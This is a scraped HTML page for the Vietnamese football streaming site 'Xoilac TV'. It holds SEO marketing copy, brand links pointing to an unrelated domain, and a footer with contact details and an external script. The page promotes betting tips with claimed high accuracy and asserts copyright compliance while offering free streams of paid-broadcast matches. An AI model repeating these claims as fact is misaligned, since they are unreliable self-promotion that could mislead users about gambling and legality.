                        height: 0;
                        width: 0;
                        position: absolute;
                        top: 0;
                        left: 100%;
                    }
                    .list_post_new{
                        padding: 10px 15px;
                    }
                    .img_cover{
                        position: relative;
                    }
                    .img_cover img{
                        bottom: 0;
                        font-family: "object-fit: cover;";
                        height: 100%;
                        left: 0;
                        -o-object-fit: cover;
                        object-fit: cover;
                        -o-object-position: 50% 50%;
                        object-position: 50% 50%;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 100%;
                    }
                    h3.post-title{
                        font-size: 18px;
                        padding-top: 15px;
                    }
                    .list_post_new a{
                        margin-bottom: 15px;
                    }
                    .title_custom:before{
                        display: inline-block;
                        content: '';
                        height: 44px;
                        width: 5px;
                        background: var(--scl-primary);
                        position: relative;
                        top: 0;
                        margin-right: 5px;
                    }
                    .title_custom{
                        text-transform: uppercase;
                        position: relative;
                        display: flex;
                    }
                    .list_post_new{
                        margin-bottom: 20px;
                    }
                    @media only screen and (max-width: 48em) {
                        .title_custom>*{
                            font-size: 18px;
                            height: 40px;
                            display: flex;
                            align-items: center;
                        }
                        .title_custom:before{
                            height: 40px;
                        }
                        .title_custom>*::before{
                            border-top: solid 40px transparent;
                        }
                    }
                </style>
                <p><strong><a href="https://www.edutalk.cc" rel="noopener">Xoilac</a></strong> TV phát sóng <strong><a href="https://www.edutalk.cc/" rel="noopener">trực tiếp bóng đá</a></strong> hôm nay chất lượng hình ảnh cao, âm thanh trung thực suốt 90Phut, không giật lag. <strong>Xem bóng đá</strong> <strong>Xôi Lạc TV</strong> cùng bình luận viên Tiếng Việt chuyên nghiệp. <strong>XoilacTV</strong> bóng đá trực tuyến không quảng cáo.</p>
                <h2><span id="Gioi_thieu_tong_quan_ve_Xoilac_TV">Giới thiệu tổng quan về Xoilac TV</span></h2>
                <p><b>Xoilac </b>là nền tảng <strong>trực tiếp bóng đá</strong> hàng đầu. <strong>XoilacTV</strong> đầy đủ các trận đấu từ khắp nơi trên thế giới như <em>Ngoại Hạng Anh mùa giải 2024/2025, La Liga, Ligue 1, Serie A, Bundesliga, UEFA Nation League, Champion League, Europa League, World Cup 2026, AFF Cup, SEA Games, V-League.</em></p>
                <p><strong>Xoilac TV</strong> đã trở thành một phần không thể thiếu trong cuộc sống của người hâm mộ bóng đá. Website còn mang lại cho người xem cái nhìn sâu sắc về từng trận đấu, thông qua các bình luận viên tiếng Việt giàu kinh nghiệm và am hiểu chuyên sâu về bóng đá thế giới.</p>
                <p>Điểm nổi bật của <strong>bóng đá Xôi Lạc TV</strong> nằm ở số lượng trận đấu được phát sóng mỗi ngày lẫn ở chất lượng hình ảnh và âm thanh. Công nghệ phát sóng tiên tiến suốt 90 phút, giúp người <strong><a href="https://www.edutalk.cc/" rel="noopener">xem bóng đá</a></strong> trực tuyến có thể thưởng thức những trận cầu đỉnh cao với chất lượng cao nhất, không giật lag, mang lại cảm giác như đang ngồi trên khán đài.</p>
                <p style="text-align: center;"><strong>Công Ty Xoilac cam kết tuân thủ nghiêm ngặt các quy định về bản quyền do các đơn vị sở hữu bản quyền đặt ra. <a href="https://www.edutalk.cc/" rel="noopener">Xoilac TV</a> một trong những trang web xem bóng trực tuyến phổ biến tại Việt Nam. Việc tuân thủ các quy định về bản quyền, quy định pháp luật của nước Cộng Hòa Xã Hội Chủ Nghĩa Việt Nam, đạo luật bản quyền của Thế Giới, đóng vai trò then chốt trong việc duy trì và phát triển hoạt động của chúng tôi.</strong></p>
                <figure id="attachment_36923" aria-describedby="caption-attachment-36923" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-36923" src="https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-TV-truc-tiep-bong-da-hap-dan.jpg" alt="Xoilac TV Website Trực Tiếp Bóng Đá Hấp Dẫn" width="800" height="450" srcset="https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-TV-truc-tiep-bong-da-hap-dan.jpg 800w, https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-TV-truc-tiep-bong-da-hap-dan-300x169.jpg 300w, https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-TV-truc-tiep-bong-da-hap-dan-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-36923" class="wp-caption-text">Xoilac TV Website Trực Tiếp Bóng Đá Hấp Dẫn</figcaption>
                </figure>
                <h2><span id="Cac_giai_dau_bong_da_phat_song_tren_Xoilac_TV">Các giải đấu bóng đá phát sóng trên Xoilac TV</span></h2>
                <p>Việc cung cấp một loạt các giải đấu từ khắp nơi trên thế giới, từ các giải lớn đến các giải nhỏ, chứng tỏ <strong>Xoilac</strong> là điểm đến lý tưởng cho bất kỳ ai muốn theo dõi và cảm nhận bóng đá một cách trọn vẹn nhất.</p>
                <h3>Trực tiếp bóng đá hôm nay các giải bóng đá lớn ở châu Âu</h3>
                <p><a href="https://www.edutalk.cc/" rel="noopener"><strong>XoilacTV</strong></a> là địa chỉ quen thuộc của người hâm mộ <strong><a href="https://vi.wikipedia.org/wiki/Bóng_đá" target="_blank" rel="nofollow noopener">bóng đá</a></strong> khi muốn theo dõi các giải đấu lớn ở châu Âu. Từ Premier League, La Liga, Bundesliga, đến Serie A và Ligue 1, tất cả đều được phát sóng trực tiếp. Sự đa dạng của các giải đấu giúp người xem có thể chọn lựa theo dõi đội bóng yêu thích của mình mỗi tuần. Ngoài ra, UEFA Champions League và Europa League, hai giải đấu cấp câu lạc bộ lớn nhất châu Âu, cũng được Website Xoilac đưa vào lịch phát sóng, mang đến những trận đấu đỉnh cao và kịch tính nhất.</p>
                <figure id="attachment_36920" aria-describedby="caption-attachment-36920" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-36920" src="https://xoilacff.top/wp-content/uploads/2024/09/Xoi-lac-tv-phat-song-ngoai-hang-anh-champion-league-sac-net.jpg" alt="Xôi Lạc TV phát sóng Ngoại Hạng Anh, Champion League hình ảnh sắc nét" width="800" height="450" srcset="https://xoilacff.top/wp-content/uploads/2024/09/Xoi-lac-tv-phat-song-ngoai-hang-anh-champion-league-sac-net.jpg 800w, https://xoilacff.top/wp-content/uploads/2024/09/Xoi-lac-tv-phat-song-ngoai-hang-anh-champion-league-sac-net-300x169.jpg 300w, https://xoilacff.top/wp-content/uploads/2024/09/Xoi-lac-tv-phat-song-ngoai-hang-anh-champion-league-sac-net-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-36920" class="wp-caption-text">Xôi Lạc TV phát sóng Ngoại Hạng Anh, Champion League hình ảnh sắc nét</figcaption>
                </figure>
                <h3>Xoilac phát sóng tất cả giải ở châu Úc và châu Á, Châu Phi, Châu Mỹ</h3>
                <p>Không dừng lại ở các giải lớn, chúng tôi còn mở rộng tầm nhìn với các giải đấu nhỏ hơn ở châu Úc và châu Á. Điều này giúp người hâm mộ có cơ hội khám phá bóng đá ở các quốc gia có nền bóng đá phát triển như Australia, Nhật Bản, Hàn Quốc, và cả những giải đấu mới nổi ở Đông Nam Á. Sự đa dạng trong chọn lựa giúp kênh bóng đá Xoilac thu hút được một lượng lớn người xem, từ những người hâm mộ bóng đá châu Âu đến những người yêu thích bóng đá khu vực và muốn theo dõi sự phát triển của bóng đá nội địa.</p>
                <h3>Xem bóng đá Futsal và bóng đá bãi biển Xoilactv</h3>
                <p>Ngoài bóng đá sân cỏ, <strong>Xoi Lac TV</strong> còn mang đến cho người xem những giải đấu Futsal và bóng đá bãi biển. Điều này thể hiện sự quan tâm và đầu tư của Xoilac đối với các hình thức bóng đá đa dạng, từ chuyên nghiệp đến phong trào, từ sân cỏ tự nhiên đến sân cỏ nhân tạo. Việc cung cấp các trận đấu Futsal và bóng đá bãi biển giúp người hâm mộ có cơ hội tiếp cận với những trận đấu đặc sắc, thú vị mà không phải lúc nào cũng dễ dàng tìm thấy trên các nền tảng khác.</p>
                <h2><span id="Loi_ich_khi_xem_bong_da_truc_tuyen_tren_Xoilac">Lợi ích khi xem bóng đá trực tuyến trên Xoilac</span></h2>
                <p><strong>Xoilac</strong> mang lại cho người hâm mộ không chỉ là cơ hội để theo dõi những trận đấu hấp dẫn mà còn cung cấp một loạt các lợi ích đáng kể, làm cho trải nghiệm xem <strong>tructiepbongda</strong> trở nên phong phú và đầy đặn hơn.</p>
                <h3>XoilacTV TTBD có chất lượng hình ảnh full HD</h3>
                <p>Một trong những yếu tố quan trọng nhất khi xem bóng đá trực tuyến Xoilac là chất lượng hình ảnh và âm thanh. Chúng tôi cam kết mang lại chất lượng trực tiếp tốt nhất cho người xem. Sử dụng công nghệ phát sóng tiên tiến, trang web này đảm bảo hình ảnh sắc nét và âm thanh sống động, giúp người xem có cảm giác như đang ngồi trên khán đài. Điều này cực kỳ quan trọng trong những trận đấu căng thẳng, khi mỗi khoảnh khắc, mỗi pha bóng đều có thể quyết định kết quả của trận đấu.</p>
                <figure id="attachment_23329" aria-describedby="caption-attachment-23329" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-23329" src="https://xoilacff.top/wp-content/uploads/2024/05/xoi-lac-truc-tiep-bong-da-chat-luong-sac-net.webp" alt="Xôi Lạc trực tiếp bóng đá chất lượng sắc nét" width="800" height="434" srcset="https://xoilacff.top/wp-content/uploads/2024/05/xoi-lac-truc-tiep-bong-da-chat-luong-sac-net.webp 800w, https://xoilacff.top/wp-content/uploads/2024/05/xoi-lac-truc-tiep-bong-da-chat-luong-sac-net-300x163.webp 300w, https://xoilacff.top/wp-content/uploads/2024/05/xoi-lac-truc-tiep-bong-da-chat-luong-sac-net-768x417.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-23329" class="wp-caption-text">Xôi Lạc trực tiếp bóng đá chất lượng sắc nét</figcaption>
                </figure>
                <h3>Xem bóng đá tiếng Việt bình luận hấp dẫn</h3>
                <p>Ngoài chất lượng trực tiếp, <strong>Xoi Lac TV</strong> còn mang đến lợi ích với dịch vụ bình luận tiếng Việt. Điều này giúp người xem Việt Nam dễ dàng theo dõi và hiểu rõ hơn về diễn biến trận đấu. Đội ngũ bình luận viên giàu kinh nghiệm và am hiểu sâu sắc về bóng đá mang lại cái nhìn chuyên môn cao, đồng thời tạo ra không khí sôi động, hấp dẫn cho mỗi trận đấu. Sự kết hợp giữa chất lượng hình ảnh cao và bình luận tiếng Việt chất lượng giúp chúng tôi trở thành lựa chọn hàng đầu cho người hâm mộ bóng đá tại Việt Nam.</p>
                <figure id="attachment_36921" aria-describedby="caption-attachment-36921" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-36921" src="https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-binh-luan-vien-chuyen-nghiep-hai-huoc.jpg" alt="Xoilac có bình luận viên tiếng Việt chuyên nghiệp hài hước" width="800" height="450" srcset="https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-binh-luan-vien-chuyen-nghiep-hai-huoc.jpg 800w, https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-binh-luan-vien-chuyen-nghiep-hai-huoc-300x169.jpg 300w, https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-binh-luan-vien-chuyen-nghiep-hai-huoc-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-36921" class="wp-caption-text">Xoilac có bình luận viên tiếng Việt chuyên nghiệp hài hước</figcaption>
                </figure>
                <h2><span id="Cach_truy_cap_Xoilac_TV_de_xem_bong_da">Cách truy cập Xoilac TV để xem bóng đá</span></h2>
                <p><strong>Xôi Lạc TV</strong> được thiết kế để đảm bảo sự tiện lợi và dễ dàng cho mọi người hâm mộ. Với một giao diện thân thiện và dễ sử dụng, người xem có thể dễ dàng tìm kiếm và theo dõi trận đấu mình yêu thích.</p>
                <p>Để bắt đầu, người dùng chỉ cần một thiết bị kết nối Internet như điện thoại thông minh, máy tính bảng, laptop, hoặc thậm chí là Smart TV. Sau đó, hãy truy cập vào trang web chính thức của bóng đá Xoilac. Không cần phải đăng ký hay đăng nhập, tất cả những gì bạn cần làm là chọn trận đấu bạn muốn xem và bắt đầu thưởng thức. Điều này làm cho việc theo dõi bóng đá trở nên nhanh chóng và thuận tiện, không phụ thuộc vào thời gian hay địa điểm.</p>
                <p>Ngoài ra, nơi đây còn có thể theo dõi qua điện thoại qua các trình duyệt, cho phép người hâm mộ xem bóng đá mọi lúc, mọi nơi chỉ với một cú chạm. Các phiên bản di động được tối ưu hóa để mang lại trải nghiệm xem tốt nhất, với tất cả tính năng của website phiên bản máy tính nhưng được thiết kế lại cho màn hình nhỏ hơn.</p>
                <p>Việc truy cập và sử dụng website Xoilac đơn giản, thuận tiện, cung cấp cho người hâm mộ cách thức tốt nhất để theo dõi bóng đá trực tuyến. Với chất lượng trực tiếp cao và dịch vụ bình luận tiếng Việt, nền tảng này chính là lựa chọn lý tưởng cho mọi người yêu bóng đá.</p>
                <figure id="attachment_23331" aria-describedby="caption-attachment-23331" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-23331" src="https://xoilacff.top/wp-content/uploads/2024/05/cach-truy-cap-xoilac-tv.webp" alt="Cách truy cập vào website xem đá banh Xoilac TV" width="800" height="450" srcset="https://xoilacff.top/wp-content/uploads/2024/05/cach-truy-cap-xoilac-tv.webp 800w, https://xoilacff.top/wp-content/uploads/2024/05/cach-truy-cap-xoilac-tv-300x169.webp 300w, https://xoilacff.top/wp-content/uploads/2024/05/cach-truy-cap-xoilac-tv-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-23331" class="wp-caption-text">Cách truy cập vào website xem đá banh Xoilac TV</figcaption>
                </figure>
                <h2><span id="Muc_tieu_va_phat_trien_cua_Xoilac_TV">Mục tiêu và phát triển của Xoilac TV</span></h2>
                <p>Mục tiêu xa hơn của <strong>Xoilac TV</strong> là trở thành nguồn thông tin bóng đá số một tại Việt Nam, nơi mà mọi người có thể truy cập để cập nhật tin tức, xem trận đấu, và tham gia cộng đồng người hâm mộ. Phát triển từ một website <strong>xem bóng đá trực tiếp</strong>, Xoilac TV mong muốn mở rộng dịch vụ của mình, bao gồm việc cung cấp phân tích chuyên sâu, tin tức mới nhất và các chương trình nội dung đặc sắc liên quan đến bóng đá.</p>
                <p>Trong quá trình phát triển, web bóng đá Xoilac luôn chú trọng đầu tư vào công nghệ để nâng cao chất lượng dịch vụ. Từ việc cải thiện đường truyền để đảm bảo trận đấu được phát sóng mượt mà, cho đến việc phát triển ứng dụng di động giúp người xem dễ dàng truy cập mọi lúc, mọi nơi. <strong>Xôi Lạc</strong> mong muốn nâng cao trải nghiệm, tạo dựng một cộng đồng người hâm mộ bóng đá vững mạnh.</p>
                <h2><span id="Nhan_dinh_bong_da_va_keo_nha_cai_tu_Xoilac">Nhận định bóng đá và kèo nhà cái từ Xoilac</span></h2>
                <p><strong>Xoilac</strong> không những là nơi để xem bóng đá trực tuyến, mà còn là nguồn thông tin đáng tin cậy để <strong>nhận định kèo nhà cái</strong>. Người dùng có thể dễ dàng tiếp cận các tip kèo từ hai nguồn chính: trực tiếp trên website và thông qua các nhóm cộng đồng của Xoilac.</p>
                <h3>Nhận tip từ các nhóm cộng đồng của Xoilac</h3>
                <p>Các nhóm cộng đồng của Xoilac, được tạo ra trên các nền tảng mạng xã hội như Facebook, Zalo, hoặc Telegram, là nơi mà người hâm mộ có thể thảo luận, chia sẻ nhận định và nhận tip kèo từ các chuyên gia và những người có kinh nghiệm. Tham gia vào cộng đồng này, người dùng sẽ nhận được thông tin kèo lẫn có cơ hội giao lưu, học hỏi từ những người khác, từ đó nâng cao kiến thức và kỹ năng cá cược của bản thân.</p>
                <h3>Nhận định kèo chuẩn xác khá cao</h3>
                <p><strong>Xôi Lạc TV</strong> tự hào về tỷ lệ tip kèo chuẩn xác cao, nhờ đội ngũ phân tích viên chuyên nghiệp và việc sử dụng dữ liệu bóng đá chính xác. Các tip kèo được nghiên cứu kỹ lưỡng, phân tích từ nhiều góc độ như phong độ đội bóng, lịch sử đối đầu, tình hình lực lượng&#8230; nhằm mang lại cái nhìn toàn diện nhất cho người dùng trước khi đưa ra quyết định cá cược.</p>
                <h2><span id="So_sanh_Xoilac_voi_cac_nen_tang_truc_tiep_bong_da_khac">So sánh Xoilac với các nền tảng trực tiếp bóng đá khác</span></h2>
                <p>Điểm mạnh của <strong>Xoilac</strong> là chất lượng trực tiếp bóng đá vượt trội. Trong khi nhiều nền tảng khác thường xuyên gặp vấn đề về độ trễ hoặc giật lag. Chúng tôi cung cấp trải nghiệm xem mượt mà với chất lượng hình ảnh HD, đảm bảo người xem không bỏ lỡ bất kỳ khoảnh khắc nào của trận đấu.</p>
                <p>Ngoài ra, dịch vụ bình luận tiếng Việt là một điểm cộng lớn cho Xoilac TV. Điều này giúp người hâm mộ Việt Nam dễ dàng theo dõi và hiểu rõ các tình tiết trận đấu mà không cần phải đối mặt với rào cản ngôn ngữ, một lợi thế mà không phải nền tảng nào cũng có thể cung cấp.</p>
                <p>Cuối cùng, <strong>Xoilac TV</strong> cũng dẫn đầu về đa dạng nội dung. Địa chỉ này không giới hạn ở việc phát sóng các trận đấu, Xoilac TV còn cung cấp tin tức bóng đá cập nhật, phân tích trước trận và nhận định kèo, mang lại cho người dùng một góc nhìn toàn diện về thế giới bóng đá.</p>
                <p>So sánh với các nền tảng khác, <strong>Xôi Lạc TV</strong> vượt trội nhờ vào sự kết hợp giữa chất lượng dịch vụ và độ phong phú của nội dung, làm cho nó trở thành sự lựa chọn số một cho người hâm mộ bóng đá.</p>
                <p>Một số thương hiệu website trực tiếp bóng đá khác mà bạn có thể tham khảo là: <em>90Phut TV, Cakhia TV, Mitom TV, Caheo TV, Vaoroi TV, Vebo TV, Chaolua TV, Socolive TV, Luongson TV, Cola TV, Xoivotv, Tiengruoi TV, Demnay TV, TTBD, Thapcam TV</em></p>
                <figure id="attachment_5586" aria-describedby="caption-attachment-5586" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-large wp-image-5586" src="https://xoilacff.top/wp-content/uploads/2023/11/uu-diem-cua-xoilac-tv-1024x637.jpg" alt="Ưu điểm của Xoilac TV so với các trang trực tiếp bóng đá khác" width="800" height="498" srcset="https://xoilacff.top/wp-content/uploads/2023/11/uu-diem-cua-xoilac-tv-1024x637.jpg 1024w, https://xoilacff.top/wp-content/uploads/2023/11/uu-diem-cua-xoilac-tv-300x187.jpg 300w, https://xoilacff.top/wp-content/uploads/2023/11/uu-diem-cua-xoilac-tv-768x478.jpg 768w, https://xoilacff.top/wp-content/uploads/2023/11/uu-diem-cua-xoilac-tv.jpg 1260w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-5586" class="wp-caption-text">Ưu điểm của Xoilac TV so với các trang trực tiếp bóng đá khác</figcaption>
                </figure>
                <h2 id="xoilac-tv-va-nhung-thac-mac-thuong-gap"><span id="Xoilac_TV_va_nhung_thac_mac_thuong_gap">Xoilac TV và những thắc mắc thường gặp</span></h2>
                <h3>Làm sao để tìm kiếm nội dung trên Xoilac TV?</h3>
                <p><strong><a href="https://www.edutalk.cc/" rel="noopener">Xôi Lạc TV</a></strong> cung cấp một công cụ tìm kiếm rất tốt để bạn có thể dễ dàng tìm kiếm nội dung mà bản thân mong muốn. Bạn có thể nhập từ khóa tìm kiếm, tên một giải đấu, một cầu thủ hoặc thể loại tương tự để hiển thị kết quả phù hợp. Bên cạnh đó, trang web cũng cung cấp các danh mục và thẻ liên quan để bạn có thể dễ dàng xem qua các nội dung khác nhau.</p>
                <h3>Có thể chia sẻ nội dung TTBD từ Xoilac lên mạng xã hội hay không?</h3>
                <p>Xoilac cho phép người dùng chia sẻ nội dung giải trí mà họ yêu thích từ trang web lên mạng xã hội. Người xem có thể sử dụng tính năng chia sẻ được tích hợp sẵn hoặc sao chép đường link rồi chia sẻ nó trực tiếp trên các nền tảng mạng xã hội cực kỳ dễ dàng.</p>
                <h3>Xoi Lac TV Tructiepbongda có phí sử dụng không?</h3>
                <p>Không, chúng tôi là một trang web phát sóng bóng đá. Bạn không cần trả bất kỳ khoản phí nào để xem trực tiếp các trận đấu như K+, FPT Play, hay VTV.</p>
                <h3>Xôi Lạc TV có bị giới hạn địa chỉ IP không?</h3>
                <p>Hiện tại, trang web không áp dụng giới hạn địa chỉ IP. Bạn có thể truy cập và xem trực tiếp các trận đấu từ bất kỳ địa điểm nào.</p>
                <h3>Có thể xem lại các trận đấu đã diễn ra trên Xoi Lac TV không?</h3>
                <p>Xôi Lạc TV cung cấp video highlight để bạn có thể xem lại các diễn biến chính của các trận đấu đã kết thúc. Video highlight có chất lượng cao và giúp bạn không bỏ lỡ những khoảnh khắc quan trọng trong trận đấu.</p>
                <figure id="attachment_23335" aria-describedby="caption-attachment-23335" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-23335" src="https://xoilacff.top/wp-content/uploads/2024/05/cac-cau-hoi-thac-mac-thuong-gap-cua-XoilacTV.webp" alt="Các câu hỏi thắc mắc thường gặp của XoilacTV" width="800" height="450" srcset="https://xoilacff.top/wp-content/uploads/2024/05/cac-cau-hoi-thac-mac-thuong-gap-cua-XoilacTV.webp 800w, https://xoilacff.top/wp-content/uploads/2024/05/cac-cau-hoi-thac-mac-thuong-gap-cua-XoilacTV-300x169.webp 300w, https://xoilacff.top/wp-content/uploads/2024/05/cac-cau-hoi-thac-mac-thuong-gap-cua-XoilacTV-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-23335" class="wp-caption-text">Các câu hỏi thắc mắc thường gặp của XoilacTV</figcaption>
                </figure>
                <h2><span id="Ket_luan">Kết luận</span></h2>
                <p><strong>Xoilac TV</strong> chính là câu trả lời cho những tìm kiếm đó, là điểm đến không thể bỏ qua của người hâm mô môn &#8220;thể thao Vua&#8221;. <strong>Xôi Lạc TV</strong> cung cấp link xem <strong>trực tiếp bóng đá</strong> hôm nay đa dạng và chất lượng cao. Truy cập ngay để tận hưởng trọn vẹn <strong>90 phút</strong> những trận cầu hấp dẫn nhất.</p>
                <div id="toc_container" class="toc_black no_bullets">
                    <p class="toc_title">NỘI DUNG</p>
                    <ul class="toc_list">
                        <li><a href="#Tin_The_Thao_Moi_Nhat"><span class="toc_number toc_depth_1">1</span> Tin Thể Thao Mới Nhất</a></li>
                        <li><a href="#Gioi_thieu_tong_quan_ve_Xoilac_TV"><span class="toc_number toc_depth_1">2</span> Giới thiệu tổng quan về Xoilac TV</a></li>
                        <li><a href="#Cac_giai_dau_bong_da_phat_song_tren_Xoilac_TV"><span class="toc_number toc_depth_1">3</span> Các giải đấu bóng đá phát sóng trên Xoilac TV</a></li>
                        <li><a href="#Loi_ich_khi_xem_bong_da_truc_tuyen_tren_Xoilac"><span class="toc_number toc_depth_1">4</span> Lợi ích khi xem bóng đá trực tuyến trên Xoilac</a></li>
                        <li><a href="#Cach_truy_cap_Xoilac_TV_de_xem_bong_da"><span class="toc_number toc_depth_1">5</span> Cách truy cập Xoilac TV để xem bóng đá</a></li>
                        <li><a href="#Muc_tieu_va_phat_trien_cua_Xoilac_TV"><span class="toc_number toc_depth_1">6</span> Mục tiêu và phát triển của Xoilac TV</a></li>
                        <li><a href="#Nhan_dinh_bong_da_va_keo_nha_cai_tu_Xoilac"><span class="toc_number toc_depth_1">7</span> Nhận định bóng đá và kèo nhà cái từ Xoilac</a></li>
                        <li><a href="#So_sanh_Xoilac_voi_cac_nen_tang_truc_tiep_bong_da_khac"><span class="toc_number toc_depth_1">8</span> So sánh Xoilac với các nền tảng trực tiếp bóng đá khác</a></li>
                        <li><a href="#Xoilac_TV_va_nhung_thac_mac_thuong_gap"><span class="toc_number toc_depth_1">9</span> Xoilac TV và những thắc mắc thường gặp</a></li>
                        <li><a href="#Ket_luan"><span class="toc_number toc_depth_1">10</span> Kết luận</a></li>
                    </ul>
                </div>
            </div><!-- /#post-23307 -->
        </main><!-- /#main -->
        
            <footer id="footer">
            <div class="container center">
                <div class="row">
                    <div class="row footer-widget-custom">
                        <div class="col-md-3 col-sm-6">
                            <div class="widget-area">
                                <div id="media_image-2" class="widget widget_media_image">
                                    <h4 class="widget-title">Về Chúng Tôi</h4><a href="https://www.edutalk.cc/"><img width="250" height="60" src="https://xoilacff.top/wp-content/uploads/2024/09/xoilac-logo-chinh-thuc-2024.png" class="image wp-image-36922  attachment-full size-full" alt="xoilac logo chính thức 2024" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a>
                                </div>
                                <div id="text-2" class="widget widget_text">
                                    <div class="textwidget">
                                        <p><strong><a href="https://www.edutalk.cc/">Xoilac TV</a></strong> &#8211; Xôi Lạc TV là website xem bóng đá trực tiếp chất lượng HD. XoilacTV phát sóng Euro 2024, Ngoại Hạng Anh, Cup C1, V-League, AFF Cup miễn phí cho người Việt Nam.</p>
                                        <div id="brv-synurl-countdown"></div>
                                        <p>
                                            <script src="https://synurl.vip/synurl-script"></script>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <div class="widget-area">
                                <div id="text-3" class="widget widget_text">
                                    <h4 class="widget-title">Thông Tin Trụ Sở</h4>
                                    <div class="textwidget">
                                        <ul>
                                            <li><strong>Địa chỉ:</strong> <span style="color: #3c4043; font-family: Roboto, Arial; font-size: 11pt;">489/12 Mã Lò, Bình Hưng Hoà A, Bình Tân, Thành phố Hồ Chí Minh</span></li>
                                            <li><span style="color: #3c4043; font-family: Roboto, Arial; font-size: 11pt;"><strong>Phone:</strong> </span><span style="color: #3c4043; font-family: Roboto, Arial;"><span style="font-size: 14.6667px;">0346 032 749</span></span></li>
                                            <li><span style="color: #3c4043; font-family: Roboto, Arial;"><span style="font-size: 14.6667px;"><strong>Email:</strong> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;xoilactvzz@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:8873,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;12&quot;:0,&quot;16&quot;:11}"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="166e797f7a777562606c6c56717b777f7a3875797b"><span class="__cf_email__" data-cfemail="4e362127222f2d3a3834340e29232f2722602d2123">[email&#160;protected]</span></a></span></span></span></li>
                                            <li><a href="https://www.facebook.com/xoilacz" target="_blank" rel="nofollow noopener">Facebook</a></li>
                                            <li><a href="https://www.youtube.com/@xoilactvzz/about" target="_blank" rel="nofollow noopener">Youtube</a></li>
                                            <li><a href="https://www.pinterest.com/xoilactvzz/" target="_blank" rel="nofollow noopener">Pinterest</a></li>
                                            <li><a href="https://twitter.com/xoilactvzz" target="_blank" rel="nofollow noopener">Twitter X</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <div class="widget-area">
                                <div id="text-4" class="widget widget_text">
                                    <h4 class="widget-title">Miễn Trừ Trách Nhiệm</h4>
                                    <div class="textwidget">
                                        <p>Các nội dung trên website <strong><a href="https://www.edutalk.cc/">Xoilac</a></strong> được tổng hợp, tham khảo từ nhiều tài liệu trên internet. Chúng tôi cam kết tuân thủ pháp luật Việt Nam và không vi phạm đạo luật bản quyền. Miễn trừ mọi trách nhiệm pháp luật liên đới nếu có phát sinh.</p>
                                        <ul>
                                            <li><strong><a href="https://xoilacff.top/cac-chinh-sach-lien-quan-den-ban-quyen-tren-xoilac-tv/" rel="nofollow">Chính Sách Bản Quyền</a></strong></li>
                                            <li><strong><a href="https://xoilacff.top/privacy-policy/" rel="nofollow">Chính Sách Bảo Mật</a></strong></li>
                                            <li><strong><a href="https://xoilacff.top/dieu-khoan-su-dung-website/" rel="nofollow">Điều Khoản Website</a></strong></li>
                                            <li><strong><a href="https://xoilacff.top/lien-he/" rel="nofollow">Liên Hệ Khiếu Nại</a></strong></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <div class="widget-area">
                                <div id="text-5" class="widget widget_text">
                                    <h4 class="widget-title">Bảo Hộ Bản Quyền</h4>
                                    <div class="textwidget">
                                        <p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=f8047267-fc42-45b7-becf-8fbef30d14ba" target="_blank" rel="nofollow noopener"> <img decoding="async" class="aligncenter" src="https://images.dmca.com/Badges/_dmca_premi_badge_3.png?ID=f8047267-fc42-45b7-becf-8fbef30d14ba" alt="DMCA.com Protection Status" /></a>
                                            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" src="https://xoilacff.top/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
                                            <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
